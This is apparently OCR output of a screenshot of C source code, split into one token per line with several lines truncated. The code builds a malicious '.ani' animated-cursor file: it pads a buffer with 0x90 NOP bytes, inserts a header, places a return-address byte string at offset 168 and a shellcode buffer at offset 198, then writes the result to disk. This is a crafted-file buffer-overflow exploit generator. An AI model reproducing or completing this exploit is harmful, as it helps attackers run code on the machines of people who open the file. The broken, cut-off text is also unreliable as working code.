
int
main
(
int
 argc
,
char
*
*
argv 
)
char
 Buffer
[
1024
]
;
	FILE 
*
f
;
if
(
 argc 
<
2
)
{
printf
(
"usage %s <file.ani
return
0
;
}
memset
(
 Buffer
,
0x90
,
sizeof
(
 
memcpy
(
 Buffer
,
 aniheader
,
siz
memcpy
(
 Buffer 
+
168
,
"\xed\x1
memcpy
(
 Buffer 
+
198
,
 Shellcod
	f 
=
fopen
(
 argv
[
1
]
,
"wb"
)
;
if
(
 f 
==
NULL
)
{
printf
(
"Cannot create file